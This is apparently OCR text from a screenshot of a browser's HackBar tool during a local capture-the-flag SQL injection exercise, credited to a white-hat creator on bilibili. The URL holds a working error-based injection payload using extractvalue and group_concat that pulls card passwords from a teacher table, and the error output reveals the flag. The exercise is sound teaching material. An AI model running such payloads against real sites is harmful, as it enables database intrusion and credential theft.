 127.0.0.1
XPATH syntax error: ' 234231,flag{SQL_Inj3ct10n}'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/?student_id=1%27 and extractvalue(0x0a,concat(0x0a,(select substr((select group_concat(card_passwd) from teacher),15))))%23
Enable POST ADD HEADER
白帽子-皮特 bilibili